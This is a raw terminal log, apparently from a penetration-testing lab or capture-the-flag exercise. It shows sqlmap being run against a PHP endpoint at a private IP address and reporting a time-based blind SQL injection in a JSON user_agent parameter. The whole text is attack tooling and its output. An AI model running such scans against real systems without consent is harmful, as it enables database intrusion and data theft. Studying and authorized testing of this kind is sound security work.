 ❯ sqlmap --url http://192.168.1.140/save-user-agent.php --method post --data '{"user_agent":"param"}' --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:53:18 /2023-12-14/
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[12:53:18] [INFO] testing connection to the target URL
[12:53:18] [INFO] testing if the target URL content is stable
[12:53:19] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable err
[12:53:19] [INFO] testing if (custom) POST parameter 'JSON user_agent' is dynamic
[12:53:19] [WARNING] (custom) POST parameter 'JSON user_agent' does not appear to be dynamic
[12:53:19] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON user_agent' might not be injectable
[12:53:19] [INFO] testing for SQL injection on (custom) POST parameter 'JSON user_agent'
[12:53:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:53:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:53:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:53:19] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:53:19] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:53:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:53:19] [INFO] testing 'Generic inline queries'
[12:53:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:53:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:53:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:53:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:53:28] [INFO] (custom) POST parameter 'JSON user_agent' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:53:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:53:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:53:28] [INFO] checking if the injection point on (custom) POST parameter 'JSON user_agent' is a false positive